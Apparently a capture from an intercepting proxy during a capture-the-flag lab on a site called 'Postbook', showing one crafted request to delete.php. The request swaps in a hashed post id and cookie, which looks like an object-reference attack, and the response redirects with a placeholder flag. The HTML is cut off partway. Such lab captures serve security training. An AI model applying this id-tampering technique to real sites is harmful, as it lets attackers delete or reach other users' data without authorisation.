 Request
Raw Params Headers Hex
GET /098f65b32a/index.php?page=delete.php&id=eccbc87e4b5ce2fe28308fd9f2a7baf3 HTTP/1.1
Host: 34.74.105.127
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://34.74.105.127/098f65b32a/index.php?page=home.php&message=Post%20deleted!
Cookie: id=eccbc87e4b5ce2fe28308fd9f2a7baf3
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 20 Oct 2019 12:05:51 GMT
Content-Type: text/html
Content-Length: 1288
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Location: index.php?page=home.php&message=^FLAG^ $FLAG$
<html>
<head>
<title>Postbook</title>
<style type="text/css">
a {
color: blue;
}
html, body {
margin: 0;
padding: 0;
background: #edf0f5;
font-family: Helvetica, Arial, sans-serif;
font-size: 15pt;